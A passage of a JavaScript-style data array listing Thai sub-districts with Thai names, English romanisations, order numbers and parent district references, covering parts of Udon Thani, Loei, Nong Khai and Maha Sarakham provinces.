{ dspTH: 'แชแล',dspEN:'Chaelae',order:3175,ref:'กุมภวาปี'},
{ dspTH: 'เชียงแหว',dspEN:'Chiang Wae',order:3176,ref:'กุมภวาปี'},
{ dspTH: 'ห้วยเกิ้ง',dspEN:'Huai Koeng',order:3177,ref:'กุมภวาปี'},
{ dspTH: 'เสอเพลอ',dspEN:'Soephloe',order:3178,ref:'กุมภวาปี'},
{ dspTH: 'สีออ',dspEN:'Si O',order:3179,ref:'กุมภวาปี'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3180,ref:'กุมภวาปี'},
{ dspTH: 'ผาสุก',dspEN:'Phasuk',order:3181,ref:'กุมภวาปี'},
{ dspTH: 'ท่าลี่',dspEN:'Tha Li',order:3182,ref:'กุมภวาปี'},
{ dspTH: 'กุมภวาปี',dspEN:'Kumphawapi',order:3183,ref:'กุมภวาปี'},
{ dspTH: 'หนองหว้า',dspEN:'Nong Wa',order:3184,ref:'กุมภวาปี'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3185,ref:'โนนสะอาด'},
{ dspTH: 'บุ่งแก้ว',dspEN:'Bung Kaeo',order:3186,ref:'โนนสะอาด'},
{ dspTH: 'โพธิ์ศรีสำราญ',dspEN:'Pho Si Samran',order:3187,ref:'โนนสะอาด'},
{ dspTH: 'ทมนางาม',dspEN:'Thom Na Ngam',order:3188,ref:'โนนสะอาด'},
{ dspTH: 'หนองกุงศรี',dspEN:'Nong Kung Si',order:3189,ref:'โนนสะอาด'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:3190,ref:'โนนสะอาด'},
{ dspTH: 'หนองหาน',dspEN:'Nong Han',order:3191,ref:'หนองหาน'},
{ dspTH: 'หนองเม็ก',dspEN:'Nong Mek',order:3192,ref:'หนองหาน'},
{ dspTH: 'พังงู',dspEN:'Phang Ngu',order:3193,ref:'หนองหาน'},
{ dspTH: 'สะแบง',dspEN:'Sabaeng',order:3194,ref:'หนองหาน'},
{ dspTH: 'สร้อยพร้าว',dspEN:'Soi Phrao',order:3195,ref:'หนองหาน'},
{ dspTH: 'บ้านเชียง',dspEN:'Ban Chiang',order:3196,ref:'หนองหาน'},
{ dspTH: 'บ้านยา',dspEN:'Ban Ya',order:3197,ref:'หนองหาน'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3198,ref:'หนองหาน'},
{ dspTH: 'ผักตบ',dspEN:'Phak Top',order:3199,ref:'หนองหาน'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:3200,ref:'หนองหาน'},
{ dspTH: 'ดอนหายโศก',dspEN:'Don Hai Sok',order:3201,ref:'หนองหาน'},
{ dspTH: 'หนองสระปลา',dspEN:'Nong Sa Pla',order:3202,ref:'หนองหาน'},
{ dspTH: 'ทุ่งฝน',dspEN:'Thung Fon',order:3203,ref:'ทุ่งฝน'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:3204,ref:'ทุ่งฝน'},
{ dspTH: 'นาชุมแสง',dspEN:'Na Chum Saeng',order:3205,ref:'ทุ่งฝน'},
{ dspTH: 'นาทม',dspEN:'Na Thom',order:3206,ref:'ทุ่งฝน'},
{ dspTH: 'ไชยวาน',dspEN:'Chai Wan',order:3207,ref:'ไชยวาน'},
{ dspTH: 'หนองหลัก',dspEN:'Nong Lak',order:3208,ref:'ไชยวาน'},
{ dspTH: 'คำเลาะ',dspEN:'Kham Lo',order:3209,ref:'ไชยวาน'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3210,ref:'ไชยวาน'},
{ dspTH: 'ศรีธาตุ',dspEN:'Si That',order:3211,ref:'ศรีธาตุ'},
{ dspTH: 'จำปี',dspEN:'Champi',order:3212,ref:'ศรีธาตุ'},
{ dspTH: 'บ้านโปร่ง',dspEN:'Ban Prong',order:3213,ref:'ศรีธาตุ'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3214,ref:'ศรีธาตุ'},
{ dspTH: 'หนองนกเขียน',dspEN:'Nong Nok Khian',order:3215,ref:'ศรีธาตุ'},
{ dspTH: 'นายูง',dspEN:'Na Yung',order:3216,ref:'ศรีธาตุ'},
{ dspTH: 'ตาดทอง',dspEN:'Tat Thong',order:3217,ref:'ศรีธาตุ'},
{ dspTH: 'หนองกุงทับม้า',dspEN:'Nong Kung Thap Ma',order:3218,ref:'วังสามหมอ'},
{ dspTH: 'หนองหญ้าไซ',dspEN:'Nong Ya Sai',order:3219,ref:'วังสามหมอ'},
{ dspTH: 'บะยาว',dspEN:'Ba Yao',order:3220,ref:'วังสามหมอ'},
{ dspTH: 'ผาสุก',dspEN:'Phasuk',order:3221,ref:'วังสามหมอ'},
{ dspTH: 'คำโคกสูง',dspEN:'Kham Khok Sung',order:3222,ref:'วังสามหมอ'},
{ dspTH: 'วังสามหมอ',dspEN:'Wang Sam Mo',order:3223,ref:'วังสามหมอ'},
{ dspTH: 'ศรีสุทโธ',dspEN:'Si Suttho',order:3224,ref:'บ้านดุง'},
{ dspTH: 'บ้านดุง',dspEN:'Ban Dung',order:3225,ref:'บ้านดุง'},
{ dspTH: 'ดงเย็น',dspEN:'Dong Yen',order:3226,ref:'บ้านดุง'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3227,ref:'บ้านดุง'},
{ dspTH: 'อ้อมกอ',dspEN:'Om Ko',order:3228,ref:'บ้านดุง'},
{ dspTH: 'บ้านจันทน์',dspEN:'Ban Chan',order:3229,ref:'บ้านดุง'},
{ dspTH: 'บ้านชัย',dspEN:'Ban Chai',order:3230,ref:'บ้านดุง'},
{ dspTH: 'นาไหม',dspEN:'Na Mai',order:3231,ref:'บ้านดุง'},
{ dspTH: 'ถ่อนนาลับ',dspEN:'Thon Na Lap',order:3232,ref:'บ้านดุง'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:3233,ref:'บ้านดุง'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:3234,ref:'บ้านดุง'},
{ dspTH: 'บ้านตาด',dspEN:'Ban Tat',order:3235,ref:'บ้านดุง'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3236,ref:'บ้านดุง'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:3237,ref:'บ้านผือ'},
{ dspTH: 'หายโศก',dspEN:'Hai Sok',order:3238,ref:'บ้านผือ'},
{ dspTH: 'เขือน้ำ',dspEN:'Khuea Nam',order:3239,ref:'บ้านผือ'},
{ dspTH: 'คำบง',dspEN:'Kham Bong',order:3240,ref:'บ้านผือ'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3241,ref:'บ้านผือ'},
{ dspTH: 'ข้าวสาร',dspEN:'Khao San',order:3242,ref:'บ้านผือ'},
{ dspTH: 'จำปาโมง',dspEN:'Champa Mong',order:3243,ref:'บ้านผือ'},
{ dspTH: 'กลางใหญ่',dspEN:'Klang Yai',order:3244,ref:'บ้านผือ'},
{ dspTH: 'เมืองพาน',dspEN:'Mueang Phan',order:3245,ref:'บ้านผือ'},
{ dspTH: 'คำด้วง',dspEN:'Kham Duang',order:3246,ref:'บ้านผือ'},
{ dspTH: 'หนองหัวคู',dspEN:'Nong Hua Khu',order:3247,ref:'บ้านผือ'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:3248,ref:'บ้านผือ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3249,ref:'บ้านผือ'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:3250,ref:'น้ำโสม'},
{ dspTH: 'น้ำโสม',dspEN:'Nam Som',order:3251,ref:'น้ำโสม'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3252,ref:'น้ำโสม'},
{ dspTH: 'บ้านหยวก',dspEN:'Ban Yuak',order:3253,ref:'น้ำโสม'},
{ dspTH: 'โสมเยี่ยม',dspEN:'Som Yiam',order:3254,ref:'น้ำโสม'},
{ dspTH: 'ศรีสำราญ',dspEN:'Si Samran',order:3255,ref:'น้ำโสม'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:3256,ref:'น้ำโสม'},
{ dspTH: 'เพ็ญ',dspEN:'Phen',order:3257,ref:'เพ็ญ'},
{ dspTH: 'บ้านธาตุ',dspEN:'Ban That',order:3258,ref:'เพ็ญ'},
{ dspTH: 'นาพู่',dspEN:'Na Phu',order:3259,ref:'เพ็ญ'},
{ dspTH: 'เชียงหวาง',dspEN:'Chiang Wang',order:3260,ref:'เพ็ญ'},
{ dspTH: 'สุมเส้า',dspEN:'Sum Sao',order:3261,ref:'เพ็ญ'},
{ dspTH: 'นาบัว',dspEN:'Na Bua',order:3262,ref:'เพ็ญ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:3263,ref:'เพ็ญ'},
{ dspTH: 'จอมศรี',dspEN:'Chom Si',order:3264,ref:'เพ็ญ'},
{ dspTH: 'เตาไห',dspEN:'Tao Hai',order:3265,ref:'เพ็ญ'},
{ dspTH: 'โคกกลาง',dspEN:'Khok Klang',order:3266,ref:'เพ็ญ'},
{ dspTH: 'สร้างแป้น',dspEN:'Sang Paen',order:3267,ref:'เพ็ญ'},
{ dspTH: 'สร้างคอม',dspEN:'Sang Khom',order:3268,ref:'สร้างคอม'},
{ dspTH: 'เชียงดา',dspEN:'Chiang Da',order:3269,ref:'สร้างคอม'},
{ dspTH: 'บ้านยวด',dspEN:'Ban Yuat',order:3270,ref:'สร้างคอม'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:3271,ref:'สร้างคอม'},
{ dspTH: 'นาสะอาด',dspEN:'Na Sa-at',order:3272,ref:'สร้างคอม'},
{ dspTH: 'บ้านหินโงม',dspEN:'Ban Hin Ngom',order:3273,ref:'สร้างคอม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:3274,ref:'หนองแสง'},
{ dspTH: 'แสงสว่าง',dspEN:'Saeng Sawang',order:3275,ref:'หนองแสง'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3276,ref:'หนองแสง'},
{ dspTH: 'ทับกุง',dspEN:'Thap Kung',order:3277,ref:'หนองแสง'},
{ dspTH: 'นายูง',dspEN:'Na Yung',order:3278,ref:'นายูง'},
{ dspTH: 'บ้านก้อง',dspEN:'Ban Kong',order:3279,ref:'นายูง'},
{ dspTH: 'นาแค',dspEN:'Na Khae',order:3280,ref:'นายูง'},
{ dspTH: 'โนนทอง',dspEN:'Non Thong',order:3281,ref:'นายูง'},
{ dspTH: 'บ้านแดง',dspEN:'Ban Daeng',order:3282,ref:'พิบูลย์รักษ์'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:3283,ref:'พิบูลย์รักษ์'},
{ dspTH: 'ดอนกลอย',dspEN:'Don Kloi',order:3284,ref:'พิบูลย์รักษ์'},
{ dspTH: 'บ้านจีต',dspEN:'Ban Chit',order:3285,ref:'กู่แก้ว'},
{ dspTH: 'โนนทองอินทร์',dspEN:'Non Thong In',order:3286,ref:'กู่แก้ว'},
{ dspTH: 'ค้อใหญ่',dspEN:'Kho Yai',order:3287,ref:'กู่แก้ว'},
{ dspTH: 'คอนสาย',dspEN:'Khon Sai',order:3288,ref:'กู่แก้ว'},
{ dspTH: 'นาม่วง',dspEN:'Na Muang',order:3289,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'ห้วยสามพาด',dspEN:'Huai Sam Phat',order:3290,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'อุ่มจาน',dspEN:'Um Chan',order:3291,ref:'ประจักษ์ศิลปาคม'},
{ dspTH: 'กุดป่อง',dspEN:'Kut Pong',order:3292,ref:'เมืองเลย'},
{ dspTH: 'เมือง',dspEN:'Mueang',order:3293,ref:'เมืองเลย'},
{ dspTH: 'นาอ้อ',dspEN:'Na O',order:3294,ref:'เมืองเลย'},
{ dspTH: 'กกดู่',dspEN:'Kok Du',order:3295,ref:'เมืองเลย'},
{ dspTH: 'น้ำหมาน',dspEN:'Nam Man',order:3296,ref:'เมืองเลย'},
{ dspTH: 'เสี้ยว',dspEN:'Siao',order:3297,ref:'เมืองเลย'},
{ dspTH: 'นาอาน',dspEN:'Na An',order:3298,ref:'เมืองเลย'},
{ dspTH: 'นาโป่ง',dspEN:'Na Pong',order:3299,ref:'เมืองเลย'},
{ dspTH: 'นาดินดำ',dspEN:'Na Din Dam',order:3300,ref:'เมืองเลย'},
{ dspTH: 'น้ำสวย',dspEN:'Nam Suai',order:3301,ref:'เมืองเลย'},
{ dspTH: 'ชัยพฤกษ์',dspEN:'Chaiyaphruek',order:3302,ref:'เมืองเลย'},
{ dspTH: 'นาแขม',dspEN:'Na Khaem',order:3303,ref:'เมืองเลย'},
{ dspTH: 'ศรีสองรัก',dspEN:'Si Song Rak',order:3304,ref:'เมืองเลย'},
{ dspTH: 'กกทอง',dspEN:'Kok Thong',order:3305,ref:'เมืองเลย'},
{ dspTH: 'นาด้วง',dspEN:'Na Duang',order:3306,ref:'นาด้วง'},
{ dspTH: 'นาดอกคำ',dspEN:'Na Dok Kham',order:3307,ref:'นาด้วง'},
{ dspTH: 'ท่าสะอาด',dspEN:'Tha Sa-at',order:3308,ref:'นาด้วง'},
{ dspTH: 'ท่าสวรรค์',dspEN:'Tha Sawan',order:3309,ref:'นาด้วง'},
{ dspTH: 'เชียงคาน',dspEN:'Chiang Khan',order:3310,ref:'เชียงคาน'},
{ dspTH: 'ธาตุ',dspEN:'That',order:3311,ref:'เชียงคาน'},
{ dspTH: 'นาซ่าว',dspEN:'Na Sao',order:3312,ref:'เชียงคาน'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:3313,ref:'เชียงคาน'},
{ dspTH: 'ปากตม',dspEN:'Pak Tom',order:3314,ref:'เชียงคาน'},
{ dspTH: 'บุฮม',dspEN:'Bu Hom',order:3315,ref:'เชียงคาน'},
{ dspTH: 'จอมศรี',dspEN:'Chom Si',order:3316,ref:'เชียงคาน'},
{ dspTH: 'หาดทรายขาว',dspEN:'Hat Sai Khao',order:3317,ref:'เชียงคาน'},
{ dspTH: 'ปากชม',dspEN:'Pak Chom',order:3318,ref:'ปากชม'},
{ dspTH: 'เชียงกลม',dspEN:'Chiang Klom',order:3319,ref:'ปากชม'},
{ dspTH: 'หาดคัมภีร์',dspEN:'Hat Khamphi',order:3320,ref:'ปากชม'},
{ dspTH: 'ห้วยบ่อซืน',dspEN:'Huai Bo Suen',order:3321,ref:'ปากชม'},
{ dspTH: 'ห้วยพิชัย',dspEN:'Huai Phichai',order:3322,ref:'ปากชม'},
{ dspTH: 'ชมเจริญ',dspEN:'Chom Charoen',order:3323,ref:'ปากชม'},
{ dspTH: 'ด่านซ้าย',dspEN:'Dan Sai',order:3324,ref:'ด่านซ้าย'},
{ dspTH: 'ปากหมัน',dspEN:'Pak Man',order:3325,ref:'ด่านซ้าย'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3326,ref:'ด่านซ้าย'},
{ dspTH: 'โคกงาม',dspEN:'Khok Ngam',order:3327,ref:'ด่านซ้าย'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3328,ref:'ด่านซ้าย'},
{ dspTH: 'อิปุ่ม',dspEN:'Ipum',order:3329,ref:'ด่านซ้าย'},
{ dspTH: 'กกสะทอน',dspEN:'Kok Sathon',order:3330,ref:'ด่านซ้าย'},
{ dspTH: 'โป่ง',dspEN:'Pong',order:3331,ref:'ด่านซ้าย'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:3332,ref:'ด่านซ้าย'},
{ dspTH: 'นาหอ',dspEN:'Na Ho',order:3333,ref:'ด่านซ้าย'},
{ dspTH: 'นาแห้ว',dspEN:'Na Haeo',order:3334,ref:'นาแห้ว'},
{ dspTH: 'แสงภา',dspEN:'Saeng Pha',order:3335,ref:'นาแห้ว'},
{ dspTH: 'นาพึง',dspEN:'Na Phueng',order:3336,ref:'นาแห้ว'},
{ dspTH: 'นามาลา',dspEN:'Na Ma La',order:3337,ref:'นาแห้ว'},
{ dspTH: 'เหล่ากอหก',dspEN:'Lao Ko Hok',order:3338,ref:'นาแห้ว'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3339,ref:'ภูเรือ'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:3340,ref:'ภูเรือ'},
{ dspTH: 'ร่องจิก',dspEN:'Rong Chik',order:3341,ref:'ภูเรือ'},
{ dspTH: 'ปลาบ่า',dspEN:'Pla Ba',order:3342,ref:'ภูเรือ'},
{ dspTH: 'ลาดค่าง',dspEN:'Lat Khang',order:3343,ref:'ภูเรือ'},
{ dspTH: 'สานตม',dspEN:'San Tom',order:3344,ref:'ภูเรือ'},
{ dspTH: 'ท่าลี่',dspEN:'Tha Li',order:3345,ref:'ท่าลี่'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3346,ref:'ท่าลี่'},
{ dspTH: 'อาฮี',dspEN:'A Hi',order:3347,ref:'ท่าลี่'},
{ dspTH: 'น้ำแคม',dspEN:'Nam Khaem',order:3348,ref:'ท่าลี่'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:3349,ref:'ท่าลี่'},
{ dspTH: 'น้ำทูน',dspEN:'Nam Thun',order:3350,ref:'ท่าลี่'},
{ dspTH: 'วังสะพุง',dspEN:'Wang Saphung',order:3351,ref:'วังสะพุง'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:3352,ref:'วังสะพุง'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:3353,ref:'วังสะพุง'},
{ dspTH: 'หนองงิ้ว',dspEN:'Nong Ngio',order:3354,ref:'วังสะพุง'},
{ dspTH: 'ปากปวน',dspEN:'Pak Puan',order:3355,ref:'วังสะพุง'},
{ dspTH: 'ผาน้อย',dspEN:'Pha Noi',order:3356,ref:'วังสะพุง'},
{ dspTH: 'ผาบิ้ง',dspEN:'Pha Bing',order:3357,ref:'วังสะพุง'},
{ dspTH: 'เขาหลวง',dspEN:'Khao Luang',order:3358,ref:'วังสะพุง'},
{ dspTH: 'โคกขมิ้น',dspEN:'Khok Khamin',order:3359,ref:'วังสะพุง'},
{ dspTH: 'ศรีสงคราม',dspEN:'Si Songkhram',order:3360,ref:'วังสะพุง'},
{ dspTH: 'ศรีฐาน',dspEN:'Si Than',order:3361,ref:'ภูกระดึง'},
{ dspTH: 'ผานกเค้า',dspEN:'Pha Nok Khao',order:3362,ref:'ภูกระดึง'},
{ dspTH: 'ภูกระดึง',dspEN:'Phu Kradueng',order:3363,ref:'ภูกระดึง'},
{ dspTH: 'ห้วยส้ม',dspEN:'Huai Som',order:3364,ref:'ภูกระดึง'},
{ dspTH: 'ภูหอ',dspEN:'Phu Ho',order:3365,ref:'ภูหลวง'},
{ dspTH: 'หนองคัน',dspEN:'Nong Khan',order:3366,ref:'ภูหลวง'},
{ dspTH: 'ห้วยสีเสียด',dspEN:'Huai Sisiat',order:3367,ref:'ภูหลวง'},
{ dspTH: 'เลยวังไสย์',dspEN:'Loei Wang Sai',order:3368,ref:'ภูหลวง'},
{ dspTH: 'แก่งศรีภูมิ',dspEN:'Kaeng Si Phum',order:3369,ref:'ภูหลวง'},
{ dspTH: 'ผาขาว',dspEN:'Pha Khao',order:3370,ref:'ผาขาว'},
{ dspTH: 'ท่าช้างคล้อง',dspEN:'Tha Chang Khlong',order:3371,ref:'ผาขาว'},
{ dspTH: 'โนนปอแดง',dspEN:'Non Po Daeng',order:3372,ref:'ผาขาว'},
{ dspTH: 'โนนป่าซาง',dspEN:'Non Pa Sang',order:3373,ref:'ผาขาว'},
{ dspTH: 'บ้านเพิ่ม',dspEN:'Ban Phoem',order:3374,ref:'ผาขาว'},
{ dspTH: 'เอราวัณ',dspEN:'Erawan',order:3375,ref:'เอราวัณ'},
{ dspTH: 'ผาอินทร์แปลง',dspEN:'Pha In Plaeng',order:3376,ref:'เอราวัณ'},
{ dspTH: 'ผาสามยอด',dspEN:'Pha Sam Yot',order:3377,ref:'เอราวัณ'},
{ dspTH: 'ทรัพย์ไพวัลย์',dspEN:'Sap Phaiwan',order:3378,ref:'เอราวัณ'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3379,ref:'หนองหิน'},
{ dspTH: 'ตาดข่า',dspEN:'Tat Kha',order:3380,ref:'หนองหิน'},
{ dspTH: 'ปวนพุ',dspEN:'Puan Phu',order:3381,ref:'หนองหิน'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:3382,ref:'เมืองหนองคาย'},
{ dspTH: 'มีชัย',dspEN:'Mi Chai',order:3383,ref:'เมืองหนองคาย'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:3384,ref:'เมืองหนองคาย'},
{ dspTH: 'กวนวัน',dspEN:'Kuan Wan',order:3385,ref:'เมืองหนองคาย'},
{ dspTH: 'เวียงคุก',dspEN:'Wiang Khuk',order:3386,ref:'เมืองหนองคาย'},
{ dspTH: 'วัดธาตุ',dspEN:'Wat That',order:3387,ref:'เมืองหนองคาย'},
{ dspTH: 'หาดคำ',dspEN:'Hat Kham',order:3388,ref:'เมืองหนองคาย'},
{ dspTH: 'หินโงม',dspEN:'Hin Ngom',order:3389,ref:'เมืองหนองคาย'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:3390,ref:'เมืองหนองคาย'},
{ dspTH: 'ค่ายบกหวาน',dspEN:'Khai Bok Wan',order:3391,ref:'เมืองหนองคาย'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:3392,ref:'เมืองหนองคาย'},
{ dspTH: 'พระธาตุบังพวน',dspEN:'Phra That Bang Phuan',order:3393,ref:'เมืองหนองคาย'},
{ dspTH: 'หนองกอมเกาะ',dspEN:'Nong Kom Ko',order:3394,ref:'เมืองหนองคาย'},
{ dspTH: 'ปะโค',dspEN:'Pakho',order:3395,ref:'เมืองหนองคาย'},
{ dspTH: 'เมืองหมี',dspEN:'Mueang Mi',order:3396,ref:'เมืองหนองคาย'},
{ dspTH: 'สีกาย',dspEN:'Si Kai',order:3397,ref:'เมืองหนองคาย'},
{ dspTH: 'ท่าบ่อ',dspEN:'Tha Bo',order:3398,ref:'ท่าบ่อ'},
{ dspTH: 'น้ำโมง',dspEN:'Nam Mong',order:3399,ref:'ท่าบ่อ'},
{ dspTH: 'กองนาง',dspEN:'Kong Nang',order:3400,ref:'ท่าบ่อ'},
{ dspTH: 'โคกคอน',dspEN:'Khok Khon',order:3401,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านเดื่อ',dspEN:'Ban Duea',order:3402,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านถ่อน',dspEN:'Ban Thon',order:3403,ref:'ท่าบ่อ'},
{ dspTH: 'บ้านว่าน',dspEN:'Ban Wan',order:3404,ref:'ท่าบ่อ'},
{ dspTH: 'นาข่า',dspEN:'Na Kha',order:3405,ref:'ท่าบ่อ'},
{ dspTH: 'โพนสา',dspEN:'Phon Sa',order:3406,ref:'ท่าบ่อ'},
{ dspTH: 'หนองนาง',dspEN:'Nong Nang',order:3407,ref:'ท่าบ่อ'},
{ dspTH: 'จุมพล',dspEN:'Chumphon',order:3408,ref:'โพนพิสัย'},
{ dspTH: 'วัดหลวง',dspEN:'Wat Luang',order:3409,ref:'โพนพิสัย'},
{ dspTH: 'กุดบง',dspEN:'Kut Bong',order:3410,ref:'โพนพิสัย'},
{ dspTH: 'ชุมช้าง',dspEN:'Chum Chang',order:3411,ref:'โพนพิสัย'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:3412,ref:'โพนพิสัย'},
{ dspTH: 'เหล่าต่างคำ',dspEN:'Lao Tang Kham',order:3413,ref:'โพนพิสัย'},
{ dspTH: 'นาหนัง',dspEN:'Na Nang',order:3414,ref:'โพนพิสัย'},
{ dspTH: 'เซิม',dspEN:'Soem',order:3415,ref:'โพนพิสัย'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:3416,ref:'โพนพิสัย'},
{ dspTH: 'บ้านผือ',dspEN:'Ban Phue',order:3417,ref:'โพนพิสัย'},
{ dspTH: 'สร้างนางขาว',dspEN:'Sang Nang Khao',order:3418,ref:'โพนพิสัย'},
{ dspTH: 'พานพร้าว',dspEN:'Phan Phrao',order:3419,ref:'ศรีเชียงใหม่'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:3420,ref:'ศรีเชียงใหม่'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:3421,ref:'ศรีเชียงใหม่'},
{ dspTH: 'หนองปลาปาก',dspEN:'Nong Pla Pak',order:3422,ref:'ศรีเชียงใหม่'},
{ dspTH: 'แก้งไก่',dspEN:'Kaeng Kai',order:3423,ref:'สังคม'},
{ dspTH: 'ผาตั้ง',dspEN:'Pha Tang',order:3424,ref:'สังคม'},
{ dspTH: 'บ้านม่วง',dspEN:'Ban Muang',order:3425,ref:'สังคม'},
{ dspTH: 'นางิ้ว',dspEN:'Na Ngio',order:3426,ref:'สังคม'},
{ dspTH: 'สังคม',dspEN:'Sangkhom',order:3427,ref:'สังคม'},
{ dspTH: 'สระใคร',dspEN:'Sakhrai',order:3428,ref:'สระใคร'},
{ dspTH: 'คอกช้าง',dspEN:'Khok Chang',order:3429,ref:'สระใคร'},
{ dspTH: 'บ้านฝาง',dspEN:'Ban Fang',order:3430,ref:'สระใคร'},
{ dspTH: 'เฝ้าไร่',dspEN:'Fao Rai',order:3431,ref:'เฝ้าไร่'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3432,ref:'เฝ้าไร่'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3433,ref:'เฝ้าไร่'},
{ dspTH: 'วังหลวง',dspEN:'Wang Luang',order:3434,ref:'เฝ้าไร่'},
{ dspTH: 'อุดมพร',dspEN:'Udom Phon',order:3435,ref:'เฝ้าไร่'},
{ dspTH: 'รัตนวาปี',dspEN:'Rattanawapi',order:3436,ref:'รัตนวาปี'},
{ dspTH: 'นาทับไฮ',dspEN:'Na Thap Hai',order:3437,ref:'รัตนวาปี'},
{ dspTH: 'บ้านต้อน',dspEN:'Ban Ton',order:3438,ref:'รัตนวาปี'},
{ dspTH: 'พระบาทนาสิงห์',dspEN:'Phra Bat Na Sing',order:3439,ref:'รัตนวาปี'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:3440,ref:'รัตนวาปี'},
{ dspTH: 'โพธิ์ตาก',dspEN:'Pho Tak',order:3441,ref:'โพธิ์ตาก'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3442,ref:'โพธิ์ตาก'},
{ dspTH: 'ด่านศรีสุข',dspEN:'Dan Si Suk',order:3443,ref:'โพธิ์ตาก'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:3444,ref:'เมืองมหาสารคาม'},
{ dspTH: 'เขวา',dspEN:'Khwao',order:3445,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:3446,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แวงน่าง',dspEN:'Waeng Nang',order:3447,ref:'เมืองมหาสารคาม'},
{ dspTH: 'โคกก่อ',dspEN:'Khok Ko',order:3448,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ดอนหว่าน',dspEN:'Don Wan',order:3449,ref:'เมืองมหาสารคาม'},
{ dspTH: 'เกิ้ง',dspEN:'Koeng',order:3450,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แก่งเลิงจาน',dspEN:'Kaeng Loeng Chan',order:3451,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ท่าสองคอน',dspEN:'Tha Song Khon',order:3452,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ลาดพัฒนา',dspEN:'Lat Phatthana',order:3453,ref:'เมืองมหาสารคาม'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:3454,ref:'เมืองมหาสารคาม'},
{ dspTH: 'ห้วยแอ่ง',dspEN:'Huai Aeng',order:3455,ref:'เมืองมหาสารคาม'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:3456,ref:'เมืองมหาสารคาม'},
{ dspTH: 'บัวค้อ',dspEN:'Bua Kho',order:3457,ref:'เมืองมหาสารคาม'},
{ dspTH: 'แกดำ',dspEN:'Kae Dam',order:3458,ref:'แกดำ'},
{ dspTH: 'วังแสง',dspEN:'Wang Saeng',order:3459,ref:'แกดำ'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:3460,ref:'แกดำ'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3461,ref:'แกดำ'},
{ dspTH: 'โนนภิบาล',dspEN:'Non Phiban',order:3462,ref:'แกดำ'},
{ dspTH: 'หัวขวาง',dspEN:'Hua Khwang',order:3463,ref:'โกสุมพิสัย'},
{ dspTH: 'ยางน้อย',dspEN:'Yang Noi',order:3464,ref:'โกสุมพิสัย'},
{ dspTH: 'วังยาว',dspEN:'Wang Yao',order:3465,ref:'โกสุมพิสัย'},
{ dspTH: 'เขวาไร่',dspEN:'Khwao Rai',order:3466,ref:'โกสุมพิสัย'},
{ dspTH: 'แพง',dspEN:'Phaeng',order:3467,ref:'โกสุมพิสัย'},
{ dspTH: 'แก้งแก',dspEN:'Kaeng Kae',order:3468,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองเหล็ก',dspEN:'Nong Lek',order:3469,ref:'โกสุมพิสัย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3470,ref:'โกสุมพิสัย'},
{ dspTH: 'เหล่า',dspEN:'Lao',order:3471,ref:'โกสุมพิสัย'},
